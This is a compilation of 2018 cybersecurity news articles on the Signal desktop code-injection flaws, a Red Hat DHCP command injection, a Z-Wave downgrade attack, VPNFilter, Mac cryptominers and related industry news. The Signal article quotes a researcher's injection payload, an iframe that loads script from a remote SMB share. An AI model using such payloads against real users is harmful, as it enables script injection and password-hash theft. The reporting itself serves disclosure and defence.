Adobe recommends end users and administrators to install the latest security updates as soon as possible
Hackers Reveal How Code Injection Attack Works in Signal Messaging App
25.5.2018 thehackernews Vulnerebility
After the revelation of the eFail attack details, it's time to reveal how the recently reported code injection vulnerability in the popular end-to-end encrypted Signal messaging app works.
As we reported last weekend, Signal has patched its messaging app for Windows and Linux that suffered a code injection vulnerability discovered and reported by a team of white-hat hackers from Argentina.
The vulnerability could have been exploited by remote attackers to inject a malicious payload inside the Signal desktop app running on the recipients' system just by sending them a specially crafted link—without requiring any user interaction.
According to a blog post published today, the vulnerability was accidentally discovered while researchers–Iván Ariel Barrera Oro, Alfredo Ortega and Juliano Rizzo–were chatting on Signal messenger and one of them shared a link of a vulnerable site with an XSS payload in its URL.
However, the XSS payload unexpectedly got executed on the Signal desktop app.
XSS, also known as cross-site scripting, is a common attack vector that allows attackers to inject malicious code into a vulnerable web application.
After analyzing the scope of this issue by testing multiple XSS payloads, researchers found that the vulnerability resides in the function responsible for handling shared links, allowing attackers to inject user-defined HTML/JavaScript code via iFrame, image, video and audio tags.
Using this vulnerability, attackers can even inject a form on the recipient's chat window, tricking them to reveal their sensitive information using social engineering attacks.
It had previously been speculated that the Signal flaw might have allowed attackers to execute system commands or gain sensitive information like decryption keys—but no, it is not the case.
The vulnerability was immediately patched by the Signal developers shortly after the proof-of-concept video was released by Ortega last weekend.
The researchers also found that a patch (regex function to validate URLs) for this vulnerability existed in previous versions of the desktop app, but it was somehow removed or skipped in the Signal update released on 10th April this year.
Now, after knowing full details of the vulnerability, it seems that the issue is not a critical or dangerous one, as speculated.
So you can freely rely on Signal for encrypted communication without any worries. Just make sure the service is always up-to-date.
Red Hat Linux DHCP Client Found Vulnerable to Command Injection Attacks
25.5.2018 thehackernews Vulnerebility
A Google security researcher has discovered a critical remote command injection vulnerability in the DHCP client implementation of Red Hat Linux and its derivatives like Fedora operating system.
The vulnerability, tracked as CVE-2018-1111, could allow attackers to execute arbitrary commands with root privileges on targeted systems.
Whenever your system joins a network, it’s the DHCP client application which allows your system to automatically receive network configuration parameters, such as an IP address and DNS servers, from the DHCP (Dynamic Host Control Protocol) server.
The vulnerability resides in the NetworkManager integration script included in the DHCP client packages which is configured to obtain network configuration using the DHCP protocol.
Felix Wilhelm from the Google security team found that attackers with a malicious DHCP server, or connected to the same network as the victim, can exploit this flaw by spoofing DHCP responses, eventually allowing them to run arbitrary commands with root privileges on the victim's system running vulnerable DHCP client.
Although full details of the vulnerability have not been released, Wilhelm claims his PoC exploit code is so short in length that it even can fit in a tweet.
Meanwhile, Barkın Kılıç, a security researcher from Turkey, has released a tweetable proof-of-concept exploit code for the Red Hat Linux DHCP client vulnerability on Twitter.
In its security advisory, Red Hat has confirmed that the vulnerability impacts Red Hat Enterprise Linux 6 and 7, and that all of its customers running affection versions of the dhclient package should update their packages to the newer versions as soon as they are available.
"Users have the option to remove or disable the vulnerable script, but this will prevent certain configuration parameters provided by the DHCP server from being configured on a local system, such as addresses of the local NTP or NIS servers," Red Hat warns.
Fedora has also released new versions of DHCP packages containing fixes for Fedora 26, 27, and 28.
Other popular Linux distributions like OpenSUSE and Ubuntu do not appear to be impacted by the vulnerability, as their DHCP client implementation doesn't have NetworkManager integration script by default.
Another severe flaw in Signal desktop app lets hackers steal your chats in plaintext
25.5.2018 thehackernews Vulnerebility
For the second time in less than a week, users of the popular end-to-end encrypted Signal messaging app have to update their desktop applications once again to patch another severe code injection vulnerability.
Discovered Monday by the same team of security researchers, the newly discovered vulnerability poses the same threat as the previous one, allowing remote attackers to inject malicious code on the recipients' Signal desktop app just by sending them a message—without requiring any user interaction.
To understand more about the first code injection vulnerability (CVE-2018-10994), you can read our previous article covering how researchers find the Signal flaw and how it works.
The only difference between the two is that the previous flaw resides in the function that handles links shared in the chat, whereas the new vulnerability (CVE-2018-11101) exists in a different function that handles the validation of quoted messages, i.e., quoting a previous message in a reply.
In other words, to exploit the newly patched bug on vulnerable versions of Signal desktop app, all an attacker needs to do is send a malicious HTML/javascript code as a message to the victim, and then quote/reply to that same message with any random text.
If the victim receives this quoted message containing the malicious payload on its vulnerable Signal desktop app, it will automatically execute the payload, without requiring any user interaction.
Exploiting Signal Code Injection to Steal Plaintext Chats
Until now the proof-of-concept payloads used to demonstrate code injection vulnerabilities in Signal were limited to embedding an HTML iFrame, or image/video/audio tags onto the victim's desktop app.
However, researchers have now managed to craft a new PoC exploit that could allow remote attackers to successfully steal all Signal conversations of the victims in the plaintext just by sending them a message.
This hack literally defeats the purpose of an end-to-end encrypted messaging app, allowing remote attackers to easily get the hold on users' plain-text conversations without breaking the encryption.
Attackers Could Possibly Steal Windows Password As Well
What's worse?
In their blog post, the researchers also indicated that an attacker could even include files from a remote SMB share using an HTML iFrame, which can be abused to steal NTLMv2 hashed password for Windows users.
"In the Windows operative system, the CSP fails to prevent remote inclusion of resources via the SMB protocol. In this case, remote execution of JavaScript can be achieved by referencing the script in an SMB share as the source of an iframe tag, for example: <iframe src=\\DESKTOP-XXXXX\Temp\test.html> and then replying to it," the researchers explain.
Though they haven't claimed anything about this form of attack, I speculate that if an attacker can exploit code injection to force Windows OS to initiate an automatic authentication with the attacker-controlled SMB server using single sign-on, it would eventually hand over victim's username, and NTLMv2 hashed password to the attackers, potentially allowing them to gain access to the victim's system.
We have seen how the same attack technique was recently exploited using a vulnerability in Microsoft Outlook, disclosed last month.
I can not verify this claim at this moment, but we are in contact with few security researchers to confirm this.
Researchers—Iván Ariel Barrera Oro, Alfredo Ortega, Juliano Rizzo, and Matt Bryant—responsibly reported the vulnerability to Signal, and its developers have patched the vulnerability with the release of Signal desktop version 1.11.0 for Windows, macOS, and Linux users.
However, The Hacker News has learned that Signal developers had already identified this issue as part of a comprehensive fix to the first vulnerability before the researchers found it and reported them.
Signal app has an auto-update mechanism, so most users must have the update already installed. You can read this guide to ensure if you are running updated version of Signal.
And if you don’t, you should immediately update your Signal for desktop as soon as possible, since now the vulnerability poses a severe risk of getting your secret conversations exposed in plaintext to attackers and further severe consequences.
New Features Added to CERT Tapioca Tool
25.5.2018 securityweek Safety
The CERT Coordination Center (CERT/CC) at Carnegie Mellon University this week announced the launch of a new version of the network traffic analysis tool CERT Tapioca.
CERT Tapioca was first released in 2014 as a network-layer man-in-the-middle (MITM) proxy virtual machine designed for identifying apps that fail to validate certificates and investigating the content of HTTP and HTTPS traffic.
CERT Tapioca has been used to identify Android applications that fail to properly validate SSL certificates and expose users to MitM attacks. More than one million apps have been checked and over 23,000 of them failed dynamic testing.
The tool can be used to analyze network traffic not only on smartphones, but also on IoT devices, computers and VMs.
Will Dormann, vulnerability analyst at CERT/CC and developer of CERT Tapioca, on Thursday announced the release of version 2.0, which introduces a graphical user interface and can be installed on multiple Linux distributions, including Red Hat, CentOS, Fedora, Ubuntu, OpenSUSE, and Raspbian.
CERT Tapioca 2.0 also allows users to set up a HOSTAP-compatible Wi-Fi adapter for wireless connectivity, and it can save results from multiple tested systems.
In addition to checking HTTPS validation, verifying an application’s use of modern cryptography standards, and observing the hosts contacted by an application, Tapioca now allows users to search network traffic for specified strings, such as passwords.
The CERT Tapioca 2.0 source code, along with additional details and usage instructions, are available on GitHub.
100 Million IoT Devices Possibly Exposed to Z-Wave Attack
25.5.2018 securityweek IoT
Researchers have demonstrated that the Z-Wave wireless communications protocol, which is used by more than 100 million Internet-of-Things (IoT) devices, is vulnerable to security downgrade attacks.
Z-Wave, a protocol primarily used for home automation, uses low-energy radio waves for wireless communications over distances of up to 100 meters (330 feet). Z-Wave was developed by Zensys in 2001 and in 2008 it was acquired by Sigma Designs, which recently sold it to Silicon Labs for $240 million.Z-Wave vulnerable to downgrade attack
According to the Z-Wave Alliance, an organization dedicated to advancing Z-Wave, the protocol is currently used by 700 companies in over 2,400 IoT and smart home products, including thermostats, locks and home monitoring systems.
UK-based Pen Test Partners has conducted an analysis of Z-Wave and discovered that a hacker in range of the targeted devices during the pairing process can launch an attack and crack supposedly secure communications.

The researchers demonstrated their findings on a Yale smart lock – they showed how an attacker can unlock a door – but the method, which they have dubbed “Z-Shave,” works against any device using Z-Wave.
Z-Wave relies on a shared network key to secure traffic between the controller and the client device when they are paired. The initial version of the pairing process, known as S0, was found to be vulnerable to sniffing attacks back in 2013, which led to the introduction of a more secure process named S2.
The problem with S0 is that it protects the network key with a known encryption key (0000000000000000), allowing an attacker in range of the targeted device to intercept communications. S2 addresses this problem by using stronger encryption, but researchers discovered that an attacker can downgrade the connection from S2 to S0, basically removing the protection.
The hacker needs to be present during the initial pairing process to perform the downgrade, but Pen Test Partners pointed out that the attacker could use a battery-powered hacking device that is left outside the targeted property for an extended period of time, waiting for the pairing process to be initialized.
“The risk is mitigated as one has to be present during the pairing process, but the Z-Wave RF range is significant. We’re investigating whether it might be possible to de-authenticate a Z-Wave client device, but that’s work in progress,” researchers explained.
It turns out that a variant of this downgrade attack was discovered last year by cybersecurity consulting firm SensePost, but the vendor told experts at the time that this was by design and needed for backwards compatibility.
In a blog post published on Wednesday, Silicon Labs assured users that the risk is low and highlighted that it’s not aware of any real-world exploitation.
“While it’s possible that an attacker could intercept the S0 encrypted key exchange frame and decipher it using the hardcoded key, this is only possible during the initial set-up or reinstallation of the device,” Silicon Labs said. “To do this, the attacker would need to be within close proximity of the device during the very moment the device is installed - an extremely small window of opportunity. Furthermore, Z-Wave devices can switch their radio to low power transmission mode during key exchange process to make packet interception attack much more difficult.”
The company added, “It would not be possible to execute an attack without the homeowner becoming aware because they would receive a warning from the S2 controller during the pairing process.”
Bitcoin Gold hit by double-spend attack, exchanges lose over $18 million
25.5.2018 securityaffairs Cryptocurrency
An unknown hacker made over $18 Million worth of BTG (Bitcoin Gold) powering “double spend” attacks on the Bitcoin Gold cryptocurrency network.
The attacks started on May 18, the attacker used a large number of servers that allowed him to take the control of the majority of the Bitcoin Gold’s network hashrate, an attack technique dubbed “51% attack.”
Bitcoin Gold ranks as the 26th-largest cryptocurrency, the overall circulating market cap is $827 million.
Bitcoin Gold director of communications Edward Iskra promptly notified the attacks to the users confirming that a malicious miner was using an exploit to steal funds from cryptocurrency exchanges in double-spend attacks. Iskra explained that the victims of the attack were not the end-users, instead the hacker targeted exchanges.
“An unknown party with access to very large amounts of hashpower is trying to use “51% attacks” to perform “double spend” attacks to steal money from Exchanges. We have been advising all exchanges to increase confirmations and carefully review large deposits.” wrote Edward Iskra, Director of Communications.
“There is no risk to typical users or to existing funds being held. The only parties at risk are those currently accepting large payments directly from the attacker. Exchanges are the primary targets.”
The technique allowed the attacker to control the blockchain and modify transactions making possible to spend the same amount of money two times.
The Bitcoin Gold team explained that due to the high cost of such kind of attack, the only way to make profits was to target exchanges to automatically withdraw a large amount of money.
The attacker monetized its effort by transferring large amounts of BTG coins at exchanges and at the same time sending the same amounts to his wallet.
“The cost of mounting an ongoing attack is high. Because the cost is high, the attacker can only profit if they can quickly get something of high value from a fake deposit,” states Bitcoin Gold team. “A party like an Exchange may accept large deposits automatically, allow the user to trade into a different coin quickly, and then withdraw automatically. This is why they are targeting Exchanges.”
With this attack scheme, the hacker was able to withdraw funds before being discovered.
In the attempt of mitigating the attacks, exchanges have raised the threshold needed to confirm a transaction.
“Requiring more confirmations greatly increases safety. Until now, some Exchanges were operating with less than five confirmations required. We have been urging higher limits to prevent such an attack, and urging manual review of large deposits of BTG before clearing the funds for trading.” continues the advisory published by Bitcoin Gold.
“It appears that actions on the part of the exchanges have deterred the attacker, for now.”
The Bitcoin Gold team was able to follow the stolen funds from exchanges to the BTG address GTNjvCGssb2rbLnDV1xxsHmunQdvXnY2Ft, the hacker transferred more than 388,000 BTG coins (roughly $18 million).

Even if users are not affected, the attacks could have severe consequences on the exchanges that could end in bankrupt.
According to one of the exchanges involved in the attacks, the mysterious attacker is the same actor that attempted a double-spend attack on the original Bitcoin network in the past.
“One of the targeted Exchanges reported that they strongly believe this attacker attempted to hit them with a double-spend of BTC in the past. In their words, “we are 100% sure that it is the same person, we found many associations between the accounts.” concluded Iskra.
Many users reported in the past few weeks their Macs have been infected with a new Monero Miner
25.5.2018 securityaffairs Cryptocurrency
In the past weeks, many Mac users have been infected with a new strain of Monero miner, the infections confirm the rise of this kind of malware.
According to researchers at Malwarebytes, many Mac users in the past weeks have been infected with a new strain of Monero miner. The owners of the infected Mac systems noticed the presence of a process named “mshelper” had been consuming a lot of CPU power and draining their batteries.
“The malware became public knowledge in a post on Apple’s discussion forums, where the “mshelper” process was found to be the culprit. Digging deeper, it was discovered that there were a couple other suspicious processes installed as well. We went searching and found copies of these files.” reads the analysis published by MalwareBytes.
“The malware is mining for Monero cryptocurrency. Here’s a breakdown of its components.”

The Mac malware is likely installed by a fake Adobe Flash Player installers, through the downloading from piracy websites, or bait documents specially crafted to trick victims into opening them.
According to the experts, the launcher, the pplauncher file, is kept active by a launch daemon (com.pplauncher.plist), a circumstance that suggests that the dropper had root privileges. The launcher was developed in Golang, it has a relatively large executable file (3.5 Mb).
“Using Golang introduces significant overhead, resulting in a binary file containing more than 23,000 functions. Using this for what appears to be simple functionality is probably a sign that the person who created it is not particularly familiar with Macs.” continues the analysis published by Malwarebytes.
The launcher creates the miner process mshelper which is installed in the following location:
/tmp/mshelper/mshelper
The miner is an older version of the legitimate and open source mining tool named XMRig.
This malware is not particularly dangerous, but in case the infected system has a problem such as damaged fans or dust-clogged vents it could cause overheating.
“Although the mshelper process is actually a legitimate piece of software being abused, it should still be removed along with the rest of the malware,” concludes Malwarebytes.
“This malware follows other cryptominers for macOS, such as Pwnet, CpuMeaner, and CreativeUpdate. I’d rather be infected with a cryptominer than some other kind of malware, but that doesn’t make it a good thing.”
Users can manually remove the malware by deleting these two files and rebooting their devices:
/Library/LaunchDaemons/com.pplauncher.plist
/Library/Application Support/pplauncher/pplauncher
Macs Infected With New Monero-Mining Malware
24.5.2018 securityweek Cryptocurrency
Many Mac users reported in the past few weeks that a process named “mshelper” had been eating up a lot of CPU power and draining their batteries. It turns out that the process is associated with a piece of malware designed to mine for Monero (XMR) cryptocurrency.
Researchers at Malwarebytes have analyzed the mshelper malware and while they haven’t been able to precisely determine how it’s distributed, they believe fake Flash Player installers, malicious documents or pirated software are likely involved rather than some other, more sophisticated, method.
Experts noticed that the launcher, a file named pplauncher, is kept active by a launch daemon (com.pplauncher.plist), which suggests that the dropper likely had root privileges on the compromised system. The launcher was developed in Golang and it’s relatively large (3.5 Mb).
“Using Golang introduces significant overhead, resulting in a binary file containing more than 23,000 functions. Using this for what appears to be simple functionality is probably a sign that the person who created it is not particularly familiar with Macs,” explained Malwarebytes’ Thomas Reed.
Once the launcher creates the mshelper process, the compromised device starts mining for Monero cryptocurrency on behalf of the cybercriminals who distribute the malware. The miner itself is a legitimate and open source mining tool named XMRig.
“This malware is not particularly dangerous, unless your Mac has a problem like damaged fans or dust-clogged vents that could cause overheating. Although the mshelper process is actually a legitimate piece of software being abused, it should still be removed along with the rest of the malware,” Reed said.
Based on reports from victims, anti-malware products initially either did not detect the threat at all or they could not completely remove the infection – the malware reappeared after a reboot. Now that news of the malware has spread, security companies have likely updated their products to ensure complete removal.
Alternatively, users can manually remove the malware by deleting these two files and rebooting their devices:
/Library/LaunchDaemons/com.pplauncher.plist
/Library/Application Support/pplauncher/pplauncher
This is not the only cryptocurrency miner delivered recently to Mac users. In February, Malwarebytes reported that a Monero miner had been delivered through malicious versions of applications available through the MacUpdate website.
Vulnerabilities Found in RTUs Used by European Energy Firms
24.5.2018 securityweek Vulnerebility
Several critical and high severity vulnerabilities have been found in remote terminal unit (RTU) modules designed for the energy sector and used in various European countries.
Bernhards Blumbergs and Arturs Danilevics of Latvia’s CERT.LV discovered that Telem-GW6 and Telem-GWM products made by Estonia-based Martem are affected by vulnerabilities that can be exploited to cause a denial-of-service (DoS) condition and execute arbitrary code and commands.
Martem, which specializes in telecontrol systems for supervising and controlling electrical distribution networks, says its clients are electrical distribution firms, and industrial and transportation companies that have their own electrical networks. Martem’s main customers are located in Estonia, Lithuania, Latvia and Finland.Vulnerabilities found in Martem RTUs
The company said its RTUs were used earlier this year in a cyber defense exercise organized by the NATO Cooperative Cyber Defence Centre of Excellence (CCDCOE).
The vulnerable products are data concentrators that collect data from peripheral devices in the substation. The RTUs impacted by the security holes found by Blumbergs and Danilevics are GW6 version 2018.04.18-linux_4-01-601cb47 and prior, and GWM version 2018.04.18-linux_4-01-601cb47 and prior.
The most serious of the flaws, with a CVSS score of 10, is CVE-2018-10603, which allows a rogue node on the network to send unauthorized commands and take control of the industrial process. The vulnerability is caused by the lack of authentication for commands using IEC-104, a protocol standard for telecontrol, teleprotection and telecommunications for electric power systems.
Another security hole, rated “high severity” and tracked as CVE-2018-10607, has been classified as an uncontrolled resource consumption issue. According to ICS-CERT, a DoS condition can be caused within the industrial process control channel by creating new connections to one or more input/output accessories (IOAs) and not closing them properly.

The last vulnerability, tracked as CVE-2018-10609 and also classified as “high severity,” is a cross-site scripting (XSS) bug that can be exploited to execute arbitrary code on the client side with the privileges of the targeted user.
According to ICS-CERT, the vulnerabilities can be exploited remotely even by an attacker with a low skill level.
The vendor says the XSS flaw will be patched with the release of firmware version 2.0.73, which is expected to become available sometime after May 23. Attacks can also be prevented by disabling the web server if it’s not needed, or protecting the web server with a strong password to avoid unauthorized access.
The other two vulnerabilities can be mitigated through configuration changes, including using VPNs, using a firewall for packet filtering, and configuring the RTU so that only trusted systems can send commands.
Senator Asks DoD to Secure Its Websites
24.5.2018 securityweek BigBrothers
Senator Ron Wyden (D-Ore.) on Tuesday asked the chief information officer at the U.S. Department of Defense (DoD) to take immediate action to ensure that the organization’s websites use HTTPS.
The senator noted that some of the DoD’s websites, such as the ones belonging to the NSA, the Army and the Air Force, do use HTTPS by default and certificates trusted by major web browsers, but many other sites either don’t use HTTPS at all or they rely on digital certificates issued by the DoD Root Certificate Authority. Certificates issued by the DoD itself trigger security warnings in browsers.
The list of websites that do not use HTTPS includes the ones of the Navy, Marines, and even the CIO’s official website hosted at dodcio.defense.gov.
Sen. Wyden believes the security warnings displayed for HTTP sites will “erode the public’s trust in the Department and its ability to defend against sophisticated cyber threats” and “actively degrade the public’s security by teaching users to treat security warnings as irrelevant.”
The lawmaker has pointed out that memo M-15-13 issued by the Office of Management and Budget (OMB) in 2015 requires all federal agencies to secure their websites by enabling HTTPS and enforcing HSTS. Furthermore, a Binding Operational Directive issued last year by the Department of Homeland Security (DHS) requires all agencies to start using web and email security technologies such as HTTPS, DMARC and STARTTLS.
The senator also noted in his letter that Google’s Chrome web browser will soon start marking HTTP pages with a red “Not Secure” warning.
The CIO of the DoD, Dana Deasy, has been instructed to direct all agencies to enable HTTPS with HSTS on all public web services, obtain and deploy certificates trusted by major browsers, and evaluate the use of shorter-lived certificates such as the ones offered by Let’s Encrypt. An action plan and progress report must be provided by the DoD by July 20.
The senator is well regarded by many in the cybersecurity industry for his initiatives. One of his advisers in privacy researcher and activist Christopher Soghoian, formerly principal technologist at the American Civil Liberties Union.
Massive Russia-Linked Botnet Raises Concerns of New Attack on Ukraine
24.5.2018 securityweek BotNet
Russia-made VPNFilter malware infects 500,000 devices in preparation of new Ukraine attack
Russia may be preparing for another massive cyberattack on Ukraine using a botnet of at least 500,000 compromised routers and network-attached storage (NAS) devices, Cisco’s Talos threat intelligence group reported on Wednesday.
The botnet is powered by a sophisticated piece of malware that researchers have dubbed VPNFilter based on the names of some folders created by the threat. Talos has worked with several other cybersecurity firms and law enforcement agencies to investigate VPNFilter. While the investigation is ongoing, an initial report has been published due to concerns that an attack involving the botnet may be imminent.
Researchers believe a state-sponsored or state-affiliated threat actor is likely behind the attack and Russia has been named the main suspect due to code overlaps with the BlackEnergy malware, which has been attributed by many to the Kremlin.
More than 500,000 hacked devices have been observed across 54 countries, but many infections have been spotted in Ukraine and their number continues to increase. The malware has compromised devices made by Linksys, MikroTik, Netgear, TP-Link and QNAP, and while experts have yet to identify the attack vector they are confident that no zero-day vulnerabilities are involved.
VPNFilter is a modular piece of malware that has a wide range of capabilities. It can intercept data passing through the compromised device, including website credentials, and it can monitor the network for communications over the Modbus SCADA protocol. The malware, which uses Tor to communicate with a control panel, also has destructive capabilities that can be leveraged to make an infected device unusable.
“The destructive capability particularly concerns us. This shows that the actor is willing to burn users' devices to cover up their tracks, going much further than simply removing traces of the malware. If it suited their goals, this command could be executed on a broad scale, potentially rendering hundreds of thousands of devices unusable, disabling internet access for hundreds of thousands of victims worldwide or in a focused region where it suited the actor's purposes,” Talos said in its report.
Researchers are concerned that VPNFilter may be used for another massive attack on Ukraine not only due to the large number of infections and a separate command and control (C&C) infrastructure for devices in this country, but also because there are only a few weeks until Ukraine celebrates its Constitution Day.
Last year, the NotPetya wiper attack was launched on the eve of Ukraine’s Constitution Day. NotPetya has been officially attributed to Russia by the U.S. and other countries and researchers have also linked the malware to BlackEnergy.
The fact that the malware monitors Modbus communications, which are typically used for supervisory control and data acquisition (SCADA) systems, suggests that the attacker may also be targeting industrial control systems (ICS).
Threat groups believed to be working for the Russian government have been known to launch attacks on ICS, including on Ukraine’s energy sector back in December 2016 using a piece of malware tracked as Industroyer and CRASHOVERRIDE. There are several other Russia-linked actors that have targeted industrial systems, including Dragonfly and Dymalloy.
“VPNFilter is an expansive, robust, highly capable, and dangerous threat that targets devices that are challenging to defend. Its highly modular framework allows for rapid changes to the actor's operational infrastructure, serving their goals of misattribution, intelligence collection, and finding a platform to conduct attacks,” Talos said.
Agari Employs Active Defense to Probe Nigerian Email Scammers
24.5.2018 securityweek Phishing
Agari, a firm that offers protection against email-borne threats, has spent the last 10 months analyzing the targets, tactics and identities of 10 separate criminal organizations. All ten organizations concentrate on email scam attacks; and nine of the ten are located in Nigeria.
While this does not prove that 90% of email scams come out of Nigeria, it is probably fair to say that Nigeria dominates this vector. The organizations were originally selected via scam emails targeted at Agari customers and blocked by Agari software. But Agari's analysis is far more than just an investigation into known scamware.
Chief scientist Markus Jakobsson told SecurityWeek that he and his team developed a method of gaining access to the scammers' own mailboxes, using what he describes as responsible active defense. The responsible element includes gaining FBI 'acquiescence' on the project. It is described as 'active defense' because it falls short of 'hacking back'. "You could describe it," he told SecurityWeek, "as a process of socially engineering the social engineers."
During the course of the project using this methodology, he and his team captured 78 criminal email accounts belonging to 10 different criminal organizations and containing 59,652 unique emails. In a report (PDF) published Tuesday, Agari was able to analyze the process and progress of email scams rather than just the content of individual scam emails.
Just like cybercriminals globally, the Nigerian scammers are becoming more sophisticated (using, for example, persistent and stealthy malware to penetrate organizations' email accounts), and are beginning to direct their attention against commercial organizations rather than individual computer users. As elsewhere, 'profit' is the motive: business email compromise (BEC) attacks require less individual effort for a much higher return.
Agari's research shows that the average BEC incident nets $35,000 for the criminals. 3.97% of people who answer a BEC email become victims -- and 24% of all email scams are now BEC. In June 2017, the FBI reported that the total worldwide dollar loss to BEC scams was in the region of $5.3 billion.
BEC works by the scammer masquerading as the company president or CEO, and requesting that Finance should send an urgent payment to a customer or business partner. The figures show that it is remarkably successful. But despite its success and despite the higher returns on effort, it is not the most frequent scam. That remains -- from the same criminal organizations -- the romance scam.
This is a primary method, along with work-from-home scams, used to recruit the money mules needed to get money out of the country (asking Finance to wire money direct to Nigeria or China or the Philippines would probably fail at the first hurdle). "Recruiting money mules is a full-time effort for each of the groups we captured. As the scammer groups are typically based overseas, a successful scamming operation is entirely dependent on money transfer techniques that evade suspicion."
Typically, a romance scam works by first making contact through a dating website. As soon as possible, the conversation is moved to a separate communications channel, and the scammer starts to ask for small sums of money to help with some contrived hardship. "Once the victim starts complaining about money, offer them a way to get all of their money back by simply cashing a couple of checks and sending part of the money to the scammer via MoneyGram or Western Union."
Once this happens, the romance victim becomes susceptible to blackmail and a money mule (or money launderer) has been recruited. Money scammed from other victims is not wired directly abroad, but wired to the local mule's bank account, and from there on to its overseas destination.
The details of such scams -- and many more categories are discussed in the Agari report -- are already well-understood. What is new, however, is Agari's ability to monitor the captured criminal email accounts over time and see the scam unfolding; both the scammers' requests and the victims' replies.
On several occasions Agari was able to step in and warn the victim. In November 2017, for example, it warned 5 real estate firms that their email had been compromised. In April 2018, "an Agari researcher identified [a] BEC attack and was able to warn the accounts payable team just in time to reverse the wire payment. The response from the victim was a condemnation of the attacker using words too colorful to print."
The Agari project is an example of the growing determination of cyber defenders to stop being entirely reactive to threats, and to begin an offensive against the attackers. It is an excellent example of the potential of the concept of active defense. Not only was Agari able to disrupt criminal activity, capture of the criminals' email accounts enabled them to identify many of the individual criminals.
"In close partnership with law enforcement, our customers and our partners, "says the report, "Agari will continue to capture and report identity-based attacks and help turn the tide of online crime."
Agari raised $22 million Series D funding in May 2016, bringing the total raised by the company to $44.7 million.
Okta Adds Threat Intel to Network Context to Eliminate Passwords
24.5.2018 securityweek Safety
Okta Unveils Adaptive Single Sign-On and Enhanced Adaptive Multi-Factor Authentication Products
The adequacy of passwords as a security defense has long been discussed and criticized. The 2017 Verizon Data Breach Investigation Report (DBIR) reported that 81% of hacking-related breaches involve stolen or compromised user credentials -- and yet there is no generally accepted alternative. Multi-factor user authentication -- which requires an additional user token or biometric -- helps, but does not solve the problem.
With traditional approaches there is a simple contradiction: the more security that is applied to user authentication, the greater the disruption (known as 'friction') imposed on user workflows. When companies strive for a seamless user experience, for both their customers and their workforce, this is a problem. "For companies trying to deliver seamless and secure user-experiences, passwords are a real pain," explained Joe Diamond, director of security product marketing management at Okta, in a blog post. "Either they're complex -- and therefore difficult for employees and customers to remember -- or they're prime targets for nefarious hackers."
In recent years there has been a growing development and acceptance of additional passive authentication factors to improve security without disrupting the user. Passive in this sense simply means that the authentication is automatically taken without user involvement.
One of the most important passive factors is context, and identity companies are increasingly incorporating contextual factors such as user location (IP address), time (is it reasonable for this user to want access at this time?), and destination (does this user likely or commonly need access to these files?) to bolster the initial password authentication. But notice the much-decried password is still necessary.
Okta, which provides identity systems for corporations, has a device trust model to enhance the security of remote logins. It uses, for example, Exchange ActiveSync certificates to prevent unmanaged devices from accessing Office 365. Today, however, it has announced the addition of a new context factor that it believes will largely enable the elimination of passwords: ThreatInsight.
ThreatInsight is based on the understanding of threats and suspicious activity seen by Okta's incident response team across the company ecosphere of 4,350 customers and 5,500 partners in the Okta Integration Network.
"By blending context signals with this intelligence," writes Diamond, "Okta's Adaptive MFA solution will be able to more effectively provide businesses with the seamless, simple authentication experience that companies have grown to depend on. We've also introduced Adaptive Single Sign-on (SSO), which provides a simple, secure authentication experience for users and integrates with third-party enterprise mobility management solutions, such as Airwatch or MobileIron, for device trust. With this combination of Adaptive SSO, MFA, and ThreatInsight, IT and app development teams can move toward a context-driven security approach -- one that may eventually eliminate passwords after all."
"The best password is no password at all," adds Todd McKinnon, CEO and co-founder of Okta. "Over the past few years, we've invested heavily in new security technologies that provide the right level of protection for the many apps and services an organization uses today, which can vary by company, by app, by user, and by scenario. Now we're using both those signals across a user's login context as well as insight from across our ecosystem to improve an organization's ability to set stronger access controls and make faster, more intelligent decisions when there may be a concern -- and allow companies to replace the password with stronger, simpler authentication."
By combining all the different contextual factors, the Okta Adaptive MFA product is able to make dynamic access decisions. It can determine between low risk access requests and high-risk access requests; and only require traditional authentication measures such as a password if the risk level requires it.
For example, a user attempting authentication from a recognized IP address from a known managed device, it could be considered low risk and allowed without the necessity for a password.
If the authentication request comes from a known but unmanaged device in a new location, it could be considered moderate risk. The user would be prompted with security question and asked to prevent a second factor.
If the user attempts to authenticate from an unmanaged and unknown device and from a connection with a high threat level, the user would be considered ‘high risk' and Okta would disallow access.
Banks provide an example of the problem with password authentication. Banks by their nature require strong authentication, which is not provided by passwords alone. But they also require user-friendly authentication (for fear of losing customers), which is not provided by standard multi-factor solutions. The National Bank of Canada believes it has found the right compromise with Okta.
"National Bank of Canada services millions of clients in hundreds of branches across Canada. As an organization, we have clear objectives, one of which is to simplify the customer experience," said Alain Goffi, vice president, IT Infrastructures at National Bank of Canada. "Okta's smart authentication and contextual capabilities enable us to give our clients a seamless, secure online experience."
Okta's ThreatInsight is scheduled to be available during the second half of this year.
GRIMM Opens Security Research Lab for ICS, Connected Vehicles
24.5.2018 securityweek ICS
Cybersecurity research and engineering firm GRIMM has opened a new Grand Rapids, MI-based cybersecurity research lab. GRIMM provides security consulting, engineering and research services, including vulnerability research/testing and security training, to both government agencies and private sector enterprises.
The new lab will enable the company to work closely on cybersecurity initiatives within the advanced manufacturing, aerospace, automobility and defense industries based in the region; and in particular it is designed to engage with companies in the automotive and aviation industries, including OEMs. It will major on the embedded (IoT) devices integral to the industrial control systems of these industries.
"Practically every new vehicle has connected or autonomous components and smart city technologies are being deployed into urban infrastructure on a regular basis. The realities of the Internet of Everything means that distributed systems, from industrial control systems to aerospace manufacturing operations and everything in between, must have security measures embedded or run the risk of exposing countless enterprises, systems and users to vulnerabilities," said Brian DeMuth, GRIMM CEO. "GRIMM's Michigan lab will enable our team of researchers and security experts to become more deeply embedded into the critical industries -- automobility, aerospace, defense and manufacturing -- that support these advanced technologies."
